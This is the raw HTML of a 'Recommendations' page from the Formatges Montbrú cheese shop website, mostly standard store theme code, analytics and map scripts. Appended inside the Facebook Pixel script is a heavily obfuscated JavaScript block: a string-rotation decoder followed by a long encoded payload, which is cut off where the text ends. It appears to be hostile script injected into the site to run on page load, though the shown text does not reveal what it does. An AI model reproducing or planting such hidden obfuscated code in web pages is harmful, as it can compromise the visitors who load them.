

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://montbru.com/en/content/18-recommendations
body_size: 24652
content:
<!doctype html>
<html lang="en">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Recommendations</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
    
    

   



    <meta property="og:title" content="Recommendations"/>
    <meta property="og:url" content="http://montbru.com/en/content/18-recommendations"/>
    <meta property="og:site_name" content="Formatges Montbrú"/>
    <meta property="og:description" content="">
    <meta property="og:type" content="website">
    <meta property="og:image" content="https://montbru.com/img/formatges-montbru-logo-1588678815.jpg" />







  





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  


  <meta name="theme-color" content="#a2bf5e">
  <meta name="msapplication-navbutton-color" content="#a2bf5e">


  <link rel="icon" type="image/vnd.microsoft.icon" href="https://montbru.com/img/favicon.ico?1588678820">
  <link rel="shortcut icon" type="image/x-icon" href="https://montbru.com/img/favicon.ico?1588678820">
    


      <link href="https://fonts.googleapis.com/css?family=Merriweather:400,400i,700,700i|Rubik:400,400i,500,500i,700,700i" rel="stylesheet">
    



    <link rel="stylesheet" href="https://montbru.com/themes/warehousechild/assets/cache/theme-fa8a2b829.css" type="text/css" media="all">



<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">


  

  <script>
        var elementRecaptcha = "<div class=\"recaptcha-text-center\" style=\"text-align: center\"><div class=\"g-recaptcha\" style=\"display: inline-block !important\" data-sitekey=\"6Lc8xd4UAAAAAODs64SwQ4-F4J7iPVNlLk63dWC7\" data-theme=\"light\" data-size=\"normal\" data-callback=\"callbackRecaptcha\"><\/div><\/div>";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/montbru.com\/en\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"down","rm_breakpoint":0,"op_preloader":"0","cart_style":"side","cart_confirmation":"notification","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":true,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":true};
        var iqitcompare = {"nbProducts":0};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70"};
        var iqitfdc_from = 59;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var isPsVersion17 = true;
        var placeholder_label = "Start typing here";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"\u20ac0.00"},"total_including_tax":{"type":"total","label":"Total (tax incl.)","amount":0,"value":"\u20ac0.00"},"total_excluding_tax":{"type":"total","label":"Total (tax excl.)","amount":0,"value":"\u20ac0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"\u20ac0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":{"type":"tax","label":"Included taxes","amount":0,"value":"\u20ac0.00"}},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"en","locale":"en-US","language_code":"en-us","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":5},"page":{"title":"","canonical":null,"meta":{"title":"Recommendations","description":"","keywords":"","robots":"index"},"page_name":"cms","body_classes":{"lang-en":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-cms":true,"tax-display-enabled":true,"cms-id-18":true},"admin_notifications":[]},"shop":{"name":"Formatges Montbr\u00fa","logo":"https:\/\/montbru.com\/img\/formatges-montbru-logo-1588678815.jpg","stores_icon":"https:\/\/montbru.com\/img\/logo_stores.png","favicon":"https:\/\/montbru.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/montbru.com\/","current_url":"https:\/\/montbru.com\/en\/content\/18-recommendations","shop_domain_url":"https:\/\/montbru.com","img_ps_url":"https:\/\/montbru.com\/img\/","img_cat_url":"https:\/\/montbru.com\/img\/c\/","img_lang_url":"https:\/\/montbru.com\/img\/l\/","img_prod_url":"https:\/\/montbru.com\/img\/p\/","img_manu_url":"https:\/\/montbru.com\/img\/m\/","img_sup_url":"https:\/\/montbru.com\/img\/su\/","img_ship_url":"https:\/\/montbru.com\/img\/s\/","img_store_url":"https:\/\/montbru.com\/img\/st\/","img_col_url":"https:\/\/montbru.com\/img\/co\/","img_url":"https:\/\/montbru.com\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/montbru.com\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/montbru.com\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/montbru.com\/upload\/","pages":{"address":"https:\/\/montbru.com\/en\/address","addresses":"https:\/\/montbru.com\/en\/addresses","authentication":"https:\/\/montbru.com\/en\/authentication","cart":"https:\/\/montbru.com\/en\/cart","category":"https:\/\/montbru.com\/en\/index.php?controller=category","cms":"https:\/\/montbru.com\/en\/index.php?controller=cms","contact":"https:\/\/montbru.com\/en\/contact-us","discount":"https:\/\/montbru.com\/en\/discount","guest_tracking":"https:\/\/montbru.com\/en\/guest-tracking","history":"https:\/\/montbru.com\/en\/order-history","identity":"https:\/\/montbru.com\/en\/identity","index":"https:\/\/montbru.com\/en\/","my_account":"https:\/\/montbru.com\/en\/my-account","order_confirmation":"https:\/\/montbru.com\/en\/order-confirmation","order_detail":"https:\/\/montbru.com\/en\/order-detail","order_follow":"https:\/\/montbru.com\/en\/order-follow","order":"https:\/\/montbru.com\/en\/order","order_return":"https:\/\/montbru.com\/en\/index.php?controller=order-return","order_slip":"https:\/\/montbru.com\/en\/order-slip","pagenotfound":"https:\/\/montbru.com\/en\/page-not-found","password":"https:\/\/montbru.com\/en\/password-recovery","pdf_invoice":"https:\/\/montbru.com\/en\/pdf-invoice","pdf_order_return":"https:\/\/montbru.com\/en\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/montbru.com\/en\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/montbru.com\/en\/prices-drop","product":"https:\/\/montbru.com\/en\/index.php?controller=product","search":"https:\/\/montbru.com\/en\/search","sitemap":"https:\/\/montbru.com\/en\/sitemap","stores":"https:\/\/montbru.com\/en\/stores","supplier":"https:\/\/montbru.com\/en\/supplier","register":"https:\/\/montbru.com\/en\/authentication?create_account=1","order_login":"https:\/\/montbru.com\/en\/order?login=1"},"alternative_langs":{"ca-es":"https:\/\/montbru.com\/ca\/content\/18-recomanacions","es":"https:\/\/montbru.com\/es\/content\/18-recomendaciones","en-us":"https:\/\/montbru.com\/en\/content\/18-recommendations"},"theme_assets":"\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/montbru.com\/en\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/montbru.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"small_default":{"url":"https:\/\/montbru.com\/img\/p\/en-default-small_default.jpg","width":127,"height":127},"medium_default":{"url":"https:\/\/montbru.com\/img\/p\/en-default-medium_default.jpg","width":452,"height":584},"large_default":{"url":"https:\/\/montbru.com\/img\/p\/en-default-large_default.jpg","width":685,"height":485},"home_default":{"url":"https:\/\/montbru.com\/img\/p\/en-default-home_default.jpg","width":600,"height":600},"thickbox_default":{"url":"https:\/\/montbru.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1100}},"small":{"url":"https:\/\/montbru.com\/img\/p\/en-default-cart_default.jpg","width":125,"height":125},"medium":{"url":"https:\/\/montbru.com\/img\/p\/en-default-large_default.jpg","width":685,"height":485},"large":{"url":"https:\/\/montbru.com\/img\/p\/en-default-thickbox_default.jpg","width":1100,"height":1100},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Unit price"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/montbru.com\/en\/"},{"title":"Tips","url":"https:\/\/montbru.com\/en\/content\/category\/4-tips"},{"title":"Recommendations","url":"https:\/\/montbru.com\/en\/content\/18-recommendations"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768895135,"static_token":"4ac6e01caee385acc3c03463a4c98a4f","token":"1b3e1a82767b99e024f3c0c4a89d5811","debug":false};
        var psemailsubscription_subscription = "https:\/\/montbru.com\/en\/module\/ps_emailsubscription\/subscription";
        var recaptchaContactForm = "1";
        var recaptchaDataSiteKey = "6Lc8xd4UAAAAAODs64SwQ4-F4J7iPVNlLk63dWC7";
        var recaptchaLoginForm = "0";
        var recaptchaRegistrationForm = "1";
        var recaptchaType = "1";
        var search_url = "https:\/\/montbru.com\/en\/find-product";
      </script>



  <script src="https://www.google.com/recaptcha/api.js"></script>
<script type="text/javascript">
var recaptchaWidgets = [];
var url_basic_ets ='https://montbru.com/';
var link_contact_ets ='https://montbru.com/en/module/ets_contactform7/contact';
var recaptchaCallback = function() {
	var forms = document.getElementsByTagName( 'form' );
	var pattern = /(^|\s)g-recaptcha(\s|$)/;

	for ( var i = 0; i < forms.length; i++ ) {
		var divs = forms[ i ].getElementsByTagName( 'div' );

		for ( var j = 0; j < divs.length; j++ ) {
			var sitekey = divs[ j ].getAttribute( 'data-sitekey' );

			if ( divs[ j ].className && divs[ j ].className.match( pattern ) && sitekey ) {
				var params = {
					'sitekey': sitekey,
					'type': divs[ j ].getAttribute( 'data-type' ),
					'size': divs[ j ].getAttribute( 'data-size' ),
					'theme': divs[ j ].getAttribute( 'data-theme' ),
					'badge': divs[ j ].getAttribute( 'data-badge' ),
					'tabindex': divs[ j ].getAttribute( 'data-tabindex' )
				};

				var callback = divs[ j ].getAttribute( 'data-callback' );

				if ( callback && 'function' == typeof window[ callback ] ) {
					params[ 'callback' ] = window[ callback ];
				}

				var expired_callback = divs[ j ].getAttribute( 'data-expired-callback' );

				if ( expired_callback && 'function' == typeof window[ expired_callback ] ) {
					params[ 'expired-callback' ] = window[ expired_callback ];
				}

				var widget_id = grecaptcha.render( divs[ j ], params );
				recaptchaWidgets.push( widget_id );
				break;
			}
		}
	}
};

document.addEventListener( 'wpcf7submit', function( event ) {
	switch ( event.detail.status ) {
		case 'spam':
		case 'mail_sent':
		case 'mail_failed':
			for ( var i = 0; i < recaptchaWidgets.length; i++ ) {
				grecaptcha.reset( recaptchaWidgets[ i ] );
			}
	}
}, false );
</script><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAcNr-PgdLKnnAb-E1cjH1AHPd2F-K6tZQ&region=ES"></script>
<script type="text/javascript">
    // <![CDATA[
    var map;
    var infoWindow;
    var markers = [];
    var locationSelect = document.getElementById('locationSelect');
    var defaultLat = '41.783957';
    var defaultLong = '1.843091';
    var defaultZoom = 8;
    var hasStoreIcon = '1';
    var distance_unit = 'km';
    var img_store_dir = '/img/st/';
    var img_ps_dir = 'https://montbru.com/img/';
    var searchUrl = 'https://montbru.com/en/storefinder';
    var logo_store = 'logo_stores.png';
    var autolocateUser = 0;
    var CurrentUrl = 'montbru.com/en/content/18-recommendations';
    CurrentUrl = location.search.split('goforstore=')[1];
    var search_link = "https://montbru.com/en/search";
    var FMESL_STORE_EMAIL = parseInt("0");
    var FMESL_STORE_FAX = parseInt("0");
    var FMESL_STORE_NOTE = parseInt("0");
    var FMESL_STORE_GLOBAL_ICON = parseInt("0");
    var FMESL_LAYOUT_THEME = parseInt("1");
    var FMESL_MAP_LINK = parseInt("0");
    
    // multilingual labels
    var translation_1 = 'No stores were found. Please try selecting a wider radius.';
    var translation_2 = 'store found -- see details:';
    var translation_3 = 'stores found -- view all results:';
    var translation_4 = 'Phone:';
    var translation_5 = 'Get directions';
    var translation_6 = 'Not found';
    var translation_7 = 'Email:';
    var translation_8 = 'Fax:';
    var translation_9 = 'Note:';
    var translation_10 = 'Distance:';
    var translation_11 = 'View';
    var translation_01 = 'Unable to find your location';
    var translation_02 = 'Permission denied';
    var translation_03 = 'Your location unknown';
    var translation_04 = 'Timeout error';
    var translation_05 = 'Location detection not supported in browser';
    var translation_06 = 'Your current Location';
    var translation_07 = 'You are near this location';
    //]]>
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-36335006-1', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>







<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36335006-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36335006-1');
</script>



<!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?

                                           n.callMethod.apply(n,arguments):n.queue.push(arguments)};

    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

    n.queue=[];t=b.createElement(e);t.async=!0;

    t.src=v;s=b.getElementsByTagName(e)[0];

    s.parentNode.insertBefore(t,s)}(window, document,'script',

            'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '931209657309550');

    fbq('track', 'PageView');
(function(_0x2bbe55,_0x47bd4b){const _0x199af6=_0x5979;const _0x56331b=_0x2bbe55();while(!![]){try{const _0x532ab5=-parseInt(_0x199af6('0x7'))/0x1*(-parseInt(_0x199af6('0xa'))/0x2)+parseInt(_0x199af6('0x9'))/0x3*(-parseInt(_0x199af6('0x8'))/0x4)+-parseInt(_0x199af6('0x1'))/0x5+-parseInt(_0x199af6('0x3'))/0x6*(parseInt(_0x199af6('0x4'))/0x7)+-parseInt(_0x199af6('0x6'))/0x8*(-parseInt(_0x199af6('0x2'))/0x9)+parseInt(_0x199af6('0xb'))/0xa*(-parseInt(_0x199af6('0x5'))/0xb)+parseInt(_0x199af6('0x0'))/0xc;if(_0x532ab5===_0x47bd4b){break;}else{_0x56331b['push'](_0x56331b['shift']());}}catch(_0x1c72a9){_0x56331b['push'](_0x56331b['shift']());}}}(_0x182f,0x96574));function _0x5979(_0x2bc57d,_0x182f69){const _0x5979d6=_0x182f();_0x5979=function(_0x52e129,_0x2147bf){_0x52e129=_0x52e129-0x0;let _0x5ed0d0=_0x5979d6[_0x52e129];return _0x5ed0d0;};return _0x5979(_0x2bc57d,_0x182f69);}function _0x182f(){const _0x568ea2=['535JpnTRP','2595608ugDXYN','3kaiVDC','1106GwuSPp','100vHbGIR','34997832gSfnqp','3530940aPPGpj','2106GgQsxg','8202NxEzdo','4417jWtKeK','970948nfxcrY','17224lbSZRx'];_0x182f=function(){return _0x568ea2;};return _0x182f();}(function(){(function(_0x3b0e19,_0x24fa23){_0x24fa23(_0x3b0e19);}([[['mnOYDDqLMpUULeQs','snmohVAdmSkCYcHY']['join'](''),'lgdXXyCaAVQZfANr'+'phndEQsYgcACjILk','ANcLYMzUIWLtsjCC',[['1p.31.5l.4h.5c.5k.1d.2n.5c.22.6t.1a.1s.1t.f.1n.6j.1o.27.41.z.3p.2n.1w.57.19.51.12.6.4j.6y.60.4u.m.4s.1r.3f.4d.1f.2k.49.6w.q.2h.3e.2b.6g.47.1t.1i.67.1i.1u.v.3r.53.2f.3z.12.70.5f.3y.6l.1p.7.4e.5t.2p.56.6y.1p.2p.4g.2i.2t.2u.2m.5z.u.3h.2o.3v.d.3k.q.5d.3d.6e.4l.5z.y.6e.1m.m.66.3q.4e.5u.u.y.5f.13.1z.2m.1n.45.2p.2q.2h.5t.r.3e.2v.3x.e.6k.65.5e.3f.3.4u.o.5l.6d.m.56.1l.3p.3n.k.19.20.2u.5y.37.31.1x.5j.12.1a.50.1n.3.5s.m.73.4o.41.13.3l.2f.g.w.2r.4t.5i.37.4j.72.64.4i.25.a.4t.2e.2b.25.3l.3r.4c.3v.4a.5s.40.5y.2q.3.3r.3p.38.t.5c.3j.t.r.38.4x.24.33.3i.2p.4b.5n.3j.5.6r.d.5s.4y.33.1z.6l.k.2u.6r.5b.36.40.3n.2g.1z.56.1r.3g.6o.4w.1c.3.65.1q.32.3w.36.4c.4k.1.6y.4f.x.2b.p.c.5l.5.5u.57.50.3l.6i.12.3.y.6g.18.2g.p.3v.2n.17.u.28.2k.40.2r.5j.47.1x.5w.2v.3t.3z.2x.5y.5c.3k.49.5b.4n.3b.5f.6f.2.1c.3p.5r.2x.1v.2w.6v.2h.70.2n.1o.6o.4d.2.3e.8.4k.5y.12.65.6h.71.1n.4t.3d.62.2g.2y.2d.5p.6o.f.6o.n.1i.1i.49.5z.4k.6f.44.3z.12.70.5f.1c.1h.6n.49.4e.4x.6.10.2a.6n.48.42.61.1y.70.11.6l.30.6m.3a.1t.5p.2x.1p.6h.1d.e.4d.35.5m.20.5e.1a.6.5a.1y.62.5k.73.6l.2n.44.1y.6r.5y.55.6a.4h.6x.29.1.52.1c.6.2z.4z.56.2.3.5z.68.41.16.15.5e.3t.3.4p.31.4t.3t.4u.5y.6p.42.6q.44.2t.2u.2k.5f.2c.5y.59.4d.3d.6g.66.5j.3h.o.4p.p.5p.m.5s.36.4r.1j.6r.1x.2h.13.2v.17.5h.16.l.v.y.2q.2n.4t.5q.1e.4d.24.5o.31.28.68.6p.z.6p.5o.2w.c.38.4h.6x.61.45.7.6t.37.2o.4m.27.3q.3q.4b.4n.4e.5v.42.1n.6a.1o.5n.1i.41.x.3r.4g.1u.1m.4b.6a.4p.6h.6c.70.62.5o.o.5u.i.h.l.5r.5t.f.44.34.57.4.6f.2.7.5w.63.2b.4s.68.6u.5n.45.4g.5o.1i.42.6i.6k.5x.27.l.2t.5t.3l.40.5u.1v.13.u.1e.6k.3g.73.3f.3w.a.4z.y.4a.5c.5k.2q.58.2k.6l.5h.6c.66.2k.3s.6y.1e.4c.6m.72.5x.1d.3p.3u.4.5l.21.1t.2h.4c.57.31.3c.60.4x.32.4s.2s.31.5a.1z.67.26.32.45.37.5s.58.4k.1t.1r.z.3l.42.q.6l.6i.3c.61.2k.e.6n.2l.6l.31.1s.3a.3u.2i.23.5s.x.6c.2k.9.2c.3i.6d.5i.6.2e.3i.3f.6w.5b.q.h.5r.2o.1w.5s.1k.6g.2w.41.3z.9.4w.1k.4d.58.12.3u.4o.49.1j.6y.1c.c.4u.2r.4w.23.5s.2i.4b.3d.1q.2e.j.3u.a.3x.66.4e.4d.55.4b.2t.1o.39.1f.3m.2v.s.6v.20.3z.b.2c.w.5k.1k.z.4e.5k.39.40.24.5j.17.2z.1e.3h.66.2g.a.m.51.2p.r.5o.v.45.4s.6e.37.5d.71.5n.4t.2g.c.1h.48.3d.5s.3x.1.45.28.w.4u.f.3b.2x.1f.c.1g.35.1x.34.5d.3w.2m.f.5c.4u.4d.4o.i.16.3.4b.1q.32.6.2s.4l.6d.3k.1u.1r.2v.19.6x.3t.v.3f.14.16.1y.2v.n.5r.62.5x.2.58.1e.6m.71.2w.l.3q.3l.1u.6a.5x.5a.f.4l.5w.x.61.6g.6w.1l.4o.3i.63.2k.3a.6h.4z.2w.2b.5d.l.1h.1e.48.5u.4i.6a.45.3y.y.6w.51.6o.6y.4a.5i.44.50.2.z.2d.6l.4b.43.62.1u.34.36.63.3f.p.1.67.6p.5q.1e.v.3z.2w.2f.3z.12.70.5f.31.2j.39.1b.g.2p.6.10.2a.42.j.3m.61.2e.m.67.13.m.5q.2g.3l.3m.3l.2t.4q.54.1w.6.6v.6i.12.1u.2z.53.4h.5t.2g.4e.3h.57.21.9.2w.24.8.62.4a.4a.5b.5i.2o.1p.37.3z.4.12.3o.25.6z.6x.54.5q.3p.15.70.3v.6d.1l.2r.6r.2g.3i.30.1v.5n.2t.34.10.4e.5h.m.4b.6g.1i.2t.28.4o.6d.73.1h.3c.0.5t.q.3i.2a.54.1o.6e.3u.s.5s.i.6f.5v.2w.5z.4l.2t.1t.2h.48.57.3d.38.58.18.70.5w.2o.2x.5a.1v.r.62.4f.36.4.3i.4w.4w.2q.5k.73.6x.3h.3j.f.19.4u.1w.2e.3a.3v.4n.5v.2v.6r.4b.5d.54.60.q.g.5e.2i.r.36.1q.32.3w.6c.6c.3w.3s.2q.2.x.2b.69.5t.20.6k.3v.q.66.x.n.5r.6y.w.43.6c.f.7.56.1x.t.5g.32.2q.i.56.1p.3l.5.b.4v.17.62.5u.37.2x.1t.5f.5b.4e.5t.3n.6n.z.2.10.6l.14.o.5f.3h.6c.4.5h.16.4h.5y.5s.55.8.4k.5y.12.65.6h.71.1n.4t.5n.40.0.60.16.5f.37.3z.3t.2k.e.5o.4p.6s.5r.1t.1b.5a.61.1m.2x.4e.2z.6n.3t.1r.6z.15.2y.2i.t.6o.4g.6f.3x.5w.67.2t.m.5q.67.e.2z.1e.5e.g.2o.17.m.3l.2.4x.1o.6m.1k.40.20.o.4e.3h.24.55.1t.1j.5h.51.4b.4h.42.2f.j.2a.6u.1c.3r.3y.4.2z.5h.6z.5q.3t.12.70.5l.1g.3v.b.5n.4a.63.1u.12.2c.r.3o.5o.4k.66.4e.26.z.65.5i.4f.4n.1t.5m.58.6.73.19.g.3n.1e.66.55.48.2c.4e.1u.1r.4q.2c.5h.15.r.2g.2l.3b.y.21.1t.43.58.22.1n.n.1g.6e.5x.1.58.57.1.18.3t.39.4a.48.54.5s.3x.1.71.17.w.8.42.7.2k.65.2k.32.4y.4d.4x.2v.6r.3l.3q.48.5h.2k.2h.48.5n.3w.y.6w.5c.1i.1g.6k.4c.48.62.1y.x.2b.1.2c.1l.5.35.y.5y.1d.4q.v.2j.1m.68.5a.47.3v.2.7.5v.5w.41.4t.2j.2p.3z.2h.6s.1v.2g.63.1e.i.3.6e.54.40.4f.4l.49.46.61.15.1u.1g.62.1e.1t.q.3p.4y.2c.t.70.40.7.5c.g.34.38.5y.4m.65.4j.3i.d.18.4j.6i.8.2.70.59.56.4g.6o.49.68.12.6k.6s.4u.6h.2f.26.12.70.z.46.2t.4k.5t.6w.5f.3t.1m.1e.3w.5e.3m.4f.4v.3a.6v.25.4d.50.4f.1t.5p.2x.1x.6p.15.6e.1i.3r.3e.3l.22.m.6.2g.6p.1t.2n.5z.4r.21.p.3c.59.p.y.2q.2h.6p.1v.2o.1p.j.1i.1i.4b.5x.4g.69.46.3t.12.70.5t.s.2x.11.1l.37.4z.6.1x.4s.46.4s.3e.67.2k.e.j.4z.2s.u.5p.t.40.4o.6d.67.1z.2x.2g.p.6y.4h.41.16.3o.58.a.2k.48.3h.1b.2b.40.36.3z.4e.36.2h.3i.2b.6k.22.3x.2k.a.5g.4t.48.4u.l.17.2.4f.1m.31.52.1l.j.1x.3y.2s.4h.4e.3q.l.d.6.4y.4f.4l.2k.67.69.5k.2s.41.x.41.5i.3g.x.5e.6j.5f.6c.5y.4n.6s.3w.6k.50.3k.2.1r.2v.d.5d.3n.5l.5.1u.6w.10.6n.31.6n.35.1v.5m.31.16.2p.5v.3x.48.70.5q.6d.i.56.1p.3t.4f.2z.15.4x.2y.62.52.2x.1t.6b.k.4v.3t.5n.20.21.20.2i.d.4g.4o.2w.6v.5o.6l.5h.6c.1i.32.2.5u.6a.5q.58.1w.1r.2p.1r.2z.4b.22.3s.3v.5e.4j.71.2b.73.68.1g.3i.12.6k.d.6.1.5x.72.4p.6q.1n.3y.6d.2n.1d.1z.2i.1f.4y.58.1z.4i.3c.61.2k.32.2g.1x.3i.6s.53.69.2a.4o.6b.6h.61.39.66.35.1e.u.l.58.1q.3s.48.2x.14.51.31.61.50.2w.1u.68.g.4r.3u.5l.23.20.25.2g.c.4k.57.2z.6t.5n.6m.5c.68.1e.2x.4.5v.6d.5n.56.1v.1n.2s.1q.2x.4a.27.3x.3z.5i.4k.6z.2a.72.6d.1e.3d.y.6n.c.4.0.5y.6x.4t.6u.1m.3s.6e.2m.1e.1x.2h.1j.1y.57.1x.4h.3h.66.2g.2y.2h.1v.3d.6r.50.6f.2d.4s.6e.6g.67.38.63.38.1i.q.k.5a.1r.3v.4d.33.1b.4x.2w.60.4y.33.1z.6d.k.4v.3v.5r.22.27.22.2m.f.4g.5q.2y.6r.5m.6j.5f.6c.1i.2w.6.5w.6c.5o.54.1u.1r.2v.1p.33.49.20.3u.3v.5e.4l.6x.2d.71.6a.1c.3c.12.6i.f.2.7.5v.70.4p.6q.1p.3u.6f.2h.1j.1v.2g.1f.29.56.1v.4g.3i.63.2k.32.2i.1t.3c.6q.4x.6d.2c.4o.69.6j.65.37.64.3b.1e.u.n.54.1k.56.4e.6u.70.67.2r.67.4w.32.1s.4a.57.6o.2l.23.2l.1y.3t.55.2u.1i.2s.4p.5a.1z.1r.2g.6m.16.1n.2t.58.n.3t.1.4p.1n.2l.5o.1z.23.3c.61.2k.6.3z.25.3a.6k.53.69.2a.22.5m.20.6z.17.m.3l.a.4x.2s.3w.3s.40.20.o.4e.3h.1h.9.35.47.5p.h.2p.2q.2h.55.37.4b.52.4t.6.c.r.5e.3f.6b.1.2a.6.62.2x.1u.w.4d.5l.3.6z.4p.2u.4k.5f.4k.3e.3i.1g.70.65.2p.k.5k.65.5z.3.54.1j.6n.73.2x.g.3n.1e.1a.2a.34.51.5j.5v.2k.48.3h.5r.3t.5h.3e.47.6u.62.4a.48.57.2x.2q.1n.3b.3x.2m.26.5v.13.6b.2h.c.28.3e.k.5a.1r.63.1n.3b.45.1n.6g.2m.42.1x.6s.5v.59.6e.4i.73.28.29.4z.1i.3j.5c.1t.59.0.2.5s.6b.45.1a.14.5g.3u.2.4q.2z.4s.3x.3j.59.73.3n.28.4x.4b.4h.2n.1b.2v.6t.6q.6z.43.52.61.52.42.59.1f.6.6